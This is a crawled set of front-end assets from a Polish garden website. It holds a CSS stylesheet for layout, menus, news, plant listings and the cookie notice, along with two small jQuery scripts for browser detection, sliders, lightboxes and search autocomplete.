#left-menu ul {list-style-type: none; padding: 0}
#left-menu ul li {border-bottom: 1px solid #c8c8c8; transition: all 0.3s ease-in-out}
#left-menu ul li:last-of-type {border: none}
#left-menu ul li a {color: #959595; text-decoration: none}
#left-menu ul li a span {color: #c0c0c0; transition: all 0.3s ease-in-out}
#left-menu ul li:hover {background-color: #c8c8c8}
#left-menu ul li.active {background-color: #c8c8c8}
#left-menu ul li:hover a {color: white; text-decoration: none}
#left-menu ul li.active a {color: white; text-decoration: none}
#left-menu ul li:hover a span {color: white}
#left-menu ul li.active a span {color: white}

/* prawy content */
#right-content {width: 100%;}

/* button - lista gatunków */
#species-button {width: 100%}
#species-button button {cursor: pointer; box-shadow: none; border-radius: 0; background-color: #f3f3f3; border-color: #f3f3f3; width: 100%; text-align: left; font-family: 'Source Code Pro'; color: #959595}
#species-button .dropdown-menu {max-height: 300px; overflow-y: scroll; max-width: 100%; min-width: 100%}
#species-button .dropdown-menu a {text-decoration: none; color: gray; border-bottom: 1px solid #b7b7b7}
#species-button .dropdown-menu a:hover {background-color: #f3f3f3;}

/* wyszukiwarka */
#search-form {width: 100%; height: 60px; border: 10px solid #E6E6E6}
#search-form .text-field {width: 100%; height: 40px; padding: 0 20px; border: none; outline: none; font-weight: 300; font-family: 'Source Code Pro'; color: #959595}
#search-form .text-field::-webkit-input-placeholder {color: #959595}
#search-form .text-field::-moz-input-placeholder {color: #959595}
#search-form .text-field:-ms-input-placeholder {color: #959595}
#search-form .text-field:-moz-placeholder {color: #959595}
#search-form #submit-search {height: 40px; width: 50px; border: none; outline: none; background: url('../gfx/loupe.png') no-repeat center center; cursor: pointer}
.ui-autocomplete {font-family: 'Source Code Pro'; font-size: 0.9em; font-weight: 300; max-width: 100% !important; border: none; padding: 10px; z-index: 2000; max-height:250px; overflow-y: scroll; color: #959595}
.ui-autocomplete .ui-menu-item {margin: 0; margin-bottom: 5px;}
.ui-autocomplete .ui-menu-item.ui-state-focus  {font-weight: 300; background: none; color: black; border: none; margin-bottom: 5px;}

/* podstrony */
.pages {}
.pages .page-banner {height: 25vw; max-height: 350px; min-height: 120px; width: 100%; background-position: center center; background-size: cover}
.pages .page-sections {font-size: 1em; font-family: 'Open Sans'}
.pages .page-sections .col-picture {display: block;}
.pages .page-sections .col-picture img {max-width: 100%; height: auto}
.pages .page-sections .col-picture {margin: 0 20px 10px 0; float: left;}
.pages .page-sections .col-picture.left {float: left; margin: 0 20px 10px 0;}
.pages .page-sections .col-picture.right {float: right; margin: 0 0 10px 20px}
.pages .page-sections .col-picture.center {width: 100%; text-align: center;}
.pages .text {font-family: 'Open Sans'}
.pages .text a {color: #212121}
.pages .text p {margin-bottom: 8px}
.pages .text a {text-decoration: underline}
.pages .text table {max-width: 100% !important}
.pages .text img {max-width: 100% !important}

/* moduły podstron */
.module.photos .item {height: 140px; width: 100%; transition: all 0.3s ease-in-out; opacity: 1;}
.module.photos .item .overlay {top: 0; left: 0; background-color: #87bf0d; opacity: 0; transition: 0.3s ease-in-out}
.module.photos .item:hover .overlay {opacity: 0.6}
.module.movies .item iframe {height: 300px}
.module.files .item {color: #2B2B2B; cursor: pointer}
.module.files .item .icon {min-width: 60px; max-width: 60px; min-height: 74px; float: left; background: url('../gfx/file.png') no-repeat top 2px center; transition: all 0.3s ease-in-out}
.module.files .item a {text-decoration: none}
.module.files .item > div {width: auto; margin-left: 70px;}
.module.files .item .ext {line-height: 100%; margin-bottom: 2px; color: #856b69; transition: all 0.3s ease-in-out;}
.module.files .item p {font-size: 0.8em; line-height: 120%; font-family: 'Open Sans'; color: #838383; transition: all 0.3s ease-in-out;}
.module.files .item:hover .ext {color: #4b4b4b}
.module.files .item:hover .icon { background-image: url('../gfx/file-color.png')}
.module.form input:not(.submit), .form textarea {height: 44px; border: 4px solid #f3f3f3; padding: 0 10px; width: 100%; outline: none; transition: all 0.3s ease-in-out}
.module.form input:not(.submit):focus {border-color: #d9d9d9;}
.module.form textarea {padding: 10px; height: 200px; resize: none; outline: none}
.module.form textarea:focus {border-color: #d9d9d9}
.module.form .submit {width: 100%; height: 44px; background-color: #d9d9d9; color: white; border: none; outline: none; font-size: 0.96em; transition: all 0.3s ease-in-out; cursor: pointer}
.module.form .submit:hover {background-color: #474747}

/* newsy */
#news-list {font-family: 'Open Sans'; }
#news-list a {text-decoration: none; color: #212121}
#news-list .section-name-text {font-family: 'Source Code Pro'; }
#news-list .item-picture {background-color: #dbdbdb; opacity: 1; transition: opacity 0.3s ease-in-out}
#news-list .item-text {background-color: white; color: #959595}
#news-list .item-text h3 {font-weight: 300; color: #212121; text-decoration: none;}
#news-list .item-picture {height: 250px}
#news-list .news-date {color: #212121}
#news-list .first-item .item-picture {height: auto}
#news-list .not-first .item-text h3 {height: 44px; overflow: hidden}
#news-list .not-first .short-text {height: 72px; overflow: hidden}
#news-list .item .row {-webkit-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1); box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1);}
#news-list .item:hover .item-picture {opacity: 0.7}
#news-post .news-content .picture {float: left; margin: 0px 15px 0 0}
#news-post .news-content .picture img {width: 300px; height: auto; max-width: 100%}

/* rośliny */
#plants-list .item a {color: #212121; text-decoration: none; transition: background-color 0.3s ease-in-out; font-family: 'Open Sans'; background-color: rgba(234,234,234,0.3)}
#plants-list .item a:hover {background-color: rgba(243,243,243,1)}
#plants-list .item a .item-picture {background-color: #959595; border: 5px solid #f3f3f3; width: 140px; min-width: 140px; height: 100px;}
#plant .plant-content .picture {float: left; margin: 0 30px 10px 0}
#plant .plant-content .picture img {max-width: 300px; height: auto}
#plant .plant-content h2 {color: black;}
#plant .products .item {width: 247px; box-sizing: border-box; padding: 50px 40px 0 0; background: url('../gfx/decor.png') no-repeat top right;}
#plant .products .item a {text-decoration: none; color: white}
#plant .products .item .inner .item-picture {height: 214px; background-color: white; box-sizing: border-box; border: 5px solid #ebebeb; transition: all 0.3s ease-in-out}
#plant .products .item .inner .item-picture h3 {width: 100%; background-color: rgba(98,98,98,0.6); font-family: 'Open Sans'; opacity: 0; min-height: 45px; transition: all 0.3s ease-in-out}
#plant .products .item:hover .inner .item-picture h3 {opacity: 1}
#plant .products .item .button {background-color: #474747; transition: all 0.3s ease-in-out}
#plant .products .item:hover .button {background-color: #959595;}


/* kafelki */
.tiles img {width: 100%; height: auto; max-width: 100%;}
.tiles a {opacity: 1; transition: opacity 0.3s ease-in-out}
.tiles a:hover {opacity: 0.7}

/* loga w sliderze */
.bxslider a {display: block; height: 30px; background-position: center center; background-size: contain; background-repeat: no-repeat; -webkit-filter: grayscale(100%); filter: grayscale(100%); cursor: pointer; opacity: 0.7; transition: all 0.3s ease-in-out}
.bxslider a:hover {-webkit-filter: grayscale(0%); filter: grayscale(0%); opacity: 1}

/* mapa */
#map {height: 600px; width: 100%}
#map .infow-container {line-height:1.35; overflow:hidden; white-space:nowrap; text-align: left; font-size: 0.9em;}
#map .infow-container p {margin: 0 0 5px 0;}
#map .infow-container .title {font-size: 1.1em; font-weight: bold; margin-bottom: 10px}

/* stopka */
footer {background-color: #959595; color: white; -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1);-moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1); box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1); position: relative; z-index: 2; font-family: 'Open Sans';}
footer a {color: white}
footer a:hover {color: white}
#footermenu ul {list-style-type: none; padding: 0}
#footermenu ul li a {color: white; border-bottom:  1px solid #b7b7b7; }
#footermenu ul li:last-of-type a {border: none;}
#footermenu ul li.active a {text-decoration: underline}

/* cookie box */
#cookieInfo {width: 80%; position: fixed; right: 0px; left:0; margin:auto; bottom: 20px; background-color: #f1f1f1; color: black; box-sizing: border-box; padding: 10px 20px; z-index: 5000; -webkit-box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); -moz-box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); font-size: 0.8em}
#cookieInfo .top {line-height: 150%; font-size: 0.9em; text-align: justify}
#cookieInfo .top a {font-weight: bold}
#cookieInfo .top a:hover {text-decoration: underline}
#cookieInfo .bottom {text-align: right; margin-top: 10px;}
#cookieInfo .bottom .cookieClose {display: inline-block; padding: 8px 25px; background-color: #989898; font-size: 0.9em; font-weight: bold; cursor: pointer;color: white; transition: all 0.3s ease-in-out}
#cookieInfo .bottom .cookieClose:hover {background-color: black}

/* copyright */
#copyright {background-color: #767676;}

/* stronicowanie */
.pagination {text-align: center; margin: 40px 0; display: block; width: 100%; font-size: 0.9em}
.pagination a {display:inline-block; width: 25px; height: 25px; background-color: white; text-align: center; vertical-align: middle; color: silver; border: 2px solid #ebebeb; margin-right: 5px; transition: all 0.2s ease-in-out; text-decoration: none;}
.pagination a:hover {border-color: #4a4a4a;}
.pagination p {display:inline-block; width: 25px; height: 25px; color: black; vertical-align: middle; text-align: center; border: 2px solid #4a4a4a;  margin-right: 5px;}
.pagination a span {display: block;font-size: 0.9em; line-height: 22px;}
.pagination p span {display: block; font-size: 0.9em; cursor: default; line-height: 22px;}
.pagination .next-page {background: url('../gfx/page-next.png') no-repeat center center, #d3d3d3; border-color: #d3d3d3}
.pagination .next-page:hover {background-color: #4a4a4a;}
.pagination .prev-page {background: url('../gfx/page-prev.png') no-repeat center center, #d3d3d3; border-color: #d3d3d3}
.pagination .prev-page:hover {background-color: #4a4a4a;}
.pagination .current-page {margin-bottom: 0}

@media all and (max-width:1200px){
    #left-menu {min-width: 200px;}
}
@media all and (max-width:992px){
    .navbar .navbar-nav {flex-wrap: wrap; width: 100%}
    #news-list .first-item .item-picture {height: 250px; order: 1}
    #news-list .first-item .item-text {order: 2}
    #news-post .news-content .picture img {width: 200px;}
    
    #plant .plant-content .picture {float: left; margin: 0 15px 0px 0}
    #plant .plant-content .picture img {max-width: 150px;}
    .module.form .submit {width: 300px; display: block}
}
@media all and (max-width:768px){
    header .container {width: 100%; padding: 0}
    .navbar {padding-top: 0px !important; padding-bottom: 0px !important}
    .navbar .navbar-nav { padding: 10px 10px; margin-bottom: 20px}
    .navbar .navbar-brand {margin-left: 15px}
    .navbar .navbar-brand img {min-width: 80px; width: 80px; max-width: 100%; height: auto;}
    .navbar .nav-item {width: 100%; color: #cacaca}
    .navbar .nav-item .nav-link {margin-left: 0; border-color: #cacaca; color: #bebebe}
    .navbar .nav-item:nth-last-of-type(2) .nav-link {border-bottom: 1px solid #cacaca;}
    .navbar .nav-item.active .nav-link {color: #6f6f6f; }
    .navbar .nav-item .nav-link:hover {color: #6f6f6f;}
    
    #middle-part > .container {width: 100%}
    #news-list .first-item .item-picture {height: auto;}
    .module.movies .item iframe {height: 220px}
    
}
@media all and (max-width:576px){
    #news-list .first-item .item-picture {height: 250px;}
    #plant .plant-content .picture {float: none; margin: 0 0 15px 0}
    #plant .plant-content .picture img {max-width: 100%; width: 150px}
    .module.form .g-recaptcha {text-align: center}
    .module.form .g-recaptcha > div {display: inline-block;}
    .module.form .submit {margin-left: auto; margin-right: auto;}
}
@media all and (max-width:420px){
    #news-list .first-item .item-picture {height: 160px}
    #news-list .item-picture {height: 160px}
    #news-post .news-content .picture {float: none; margin-bottom: 10px;}
    #news-post .news-content .picture img {width: 100%;}
    #plants-list .item a .item-picture {width: 80px; min-width: 80px; height: 60px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://podlaskiogrod.pl/lib/jquery/browser-port.js
body_size: 98
content:
$.browser = {
mozilla: /firefox/.test(navigator.userAgent.toLowerCase()),
webkit: /webkit/.test(navigator.userAgent.toLowerCase()),
chrome: /chrome/.test(navigator.userAgent.toLowerCase()),
safari: /safari/.test(navigator.userAgent.toLowerCase()) && !/chrome/.test(navigator.userAgent.toLowerCase()),
opera: /opera/.test(navigator.userAgent.toLowerCase()),
msie: /msie/.test(navigator.userAgent.toLowerCase())
};

--- FILE ---
content_type: application/javascript
request_url: https://podlaskiogrod.pl/js/jsscript.js
body_size: 864
content:
$(document).ready(function(){ 
    $(window).on("load resize", function(){
        if($(window).width() > 768){
            var rightSideHeight = $("#right-content").height();
            $(".left-menu-scroll").mCustomScrollbar("destroy");
            $(".left-menu-scroll").mCustomScrollbar({
                setHeight: rightSideHeight - 40,
            });
        }else{
            $(".left-menu-scroll").mCustomScrollbar("destroy");
        }
    })
    
    /* sliderlogos */
    if($(".bxslider").length){
        var sliderItems = $(".bxslider").data("items");
        var maxBxSlides, bxSlideWidth, bxSpeed;
        if(sliderItems < 8){
            maxBxSlides = sliderItems;
        }else{
            maxBxSlides = 8
        }
        bxSlideWidth = 100 / (parseInt(maxBxSlides))
        bxSlideWidth = (bxSlideWidth*10).toFixed(3)
        bxSpeed = 8000*maxBxSlides;
        $('.bxslider').bxSlider({
            minSlides: 2,
            maxSlides: maxBxSlides,
            slideWidth: bxSlideWidth,
            slideMargin: 10,
            speed: bxSpeed,
            controls: false,
            pager: false,
            ticker: true,
        });
    }
    
    
    /* COOKIE POPUP */
    if($("#cookieInfo").length){
        var cookie = $.cookie("cookieinfo");
        if(cookie == true){
            $("#cookieInfo .cookieClose").click(function(){
                $.cookie("cookieinfo", false, {path:'/', expires : 3650});
                $("#cookieInfo").animate({
                    opacity: 0,
                    bottom: -200
                }, 1000, function(){
                    $("#cookieInfo").hide();
                });
                
            })
        }
    }
    /* FANCYBOX */
    $("a.fancybox").fancybox({
        openEffect : 'elastic',
        closeEffect : 'elastic',
        nextEffect : 'fade',
        prevEffect : 'fade',
        speedIn :600,
        speedOut :200,
        scrolling: 'yes',
        nextSpeed  : 250,
    });
    
    //szukajka z autocomplete
    $('input#input-search').autocomplete({
        source: function(request, response){
            $.ajax({
                dataType: 'json',
                type: 'Post',
                url: '/Searchprocessauto',
                data: {
                    'search':  $('input#input-search')[0].value
                },
                success: function(data){
                    response(data);                    
                }
            });
        },
        select: function(event, ui){
            $('input#input-search')[0].value = ui.item.value;
            $('#search-form input#submit-search').click();
        }
    });
    
})
